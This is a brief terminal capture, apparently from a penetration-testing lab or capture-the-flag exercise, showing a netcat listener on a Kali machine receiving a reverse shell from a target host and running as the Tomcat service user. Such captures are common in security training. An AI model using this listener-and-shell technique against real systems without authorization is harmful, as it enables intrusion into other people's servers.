 ┌─[kali@kali]─[~]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.25.110: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.25.110] 59004
bash: no job control in this shell
bash-4.2$ id
id
uid=91(tomcat) gid=91(tomcat) groups=91(tomcat)
bash-4.2$